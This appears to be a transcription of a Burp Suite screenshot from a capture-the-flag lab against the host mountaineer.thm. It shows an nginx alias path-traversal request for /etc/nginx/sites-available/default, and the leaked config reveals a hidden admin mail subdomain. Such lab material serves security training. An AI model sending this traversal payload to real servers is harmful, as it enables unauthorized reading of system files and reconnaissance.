 Request
Pretty Raw Hex \n
1 GET /wordpress/images../etc/nginx/sites-available/default HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
be made
24 # available underneath a path with that package name, such as
/drupal8.
25 #
26 # Please see /usr/share/doc/nginx-doc/examples/ for more detailed
examples.
27 ##
28
29 # Default server configuration
30 #
31 server {
32 listen 80 default_server;
33 listen [::]:80 default_server;
34 server_name mountaineer.thm adminroundcubemail.mountaineer.thm;
35 client_max_body_size 20M;
36 # SSL configuration
37 #
38 # listen 443 ssl default_server;
39 # listen [::]:443 ssl default_server;
40 #
41 # Note: You should disable gzip for SSL traffic.
42 # See: https://bugs.debian.org/773332
43 #
44 # Read up on ssl_ciphers to ensure a secure configuration.
45 # See: https://bugs.debian.org/765782
46 #
47 # Self signed certs generated by the ssl-cert package
48 # Don't use them in a production server!
49 #
50 # include snippets/snakeoil.conf;
51
52 root /var/www/html;
53
54 # Add index.php to the list if you are using PHP
Search 0 highlights